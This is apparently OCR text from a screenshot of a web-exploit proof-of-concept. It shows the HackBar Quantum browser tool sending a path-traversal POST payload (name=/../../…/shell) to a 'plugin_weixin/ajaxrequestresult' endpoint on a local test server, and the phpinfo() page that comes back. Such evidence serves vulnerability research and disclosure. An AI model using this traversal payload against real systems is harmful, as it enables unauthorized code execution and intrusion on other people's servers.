 PHP 7.3.4 - phpinfo()
127.0.0.1/index.php?plugin_weixin/ajaxrequestresult
php
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1/index.php?plugin_weixin
/ajaxrequestresult
Auto-Pwn
Enable Post Data
name=/../../../../../../../../../shell
Enable Referer
[{"Expires":1,"Discard":false,"Value":"
PHP Version 7.3.4
System Windows NT DESKTOP-E31ECD2 10.0 build 18363 (Window
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--e
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclien
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shar
enable-com-dotnet=shared" "--without-analyzer" "--with-p
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)